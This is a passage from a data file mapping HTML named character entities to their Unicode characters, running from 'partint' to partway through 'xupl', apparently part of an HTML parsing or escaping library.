partint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xupl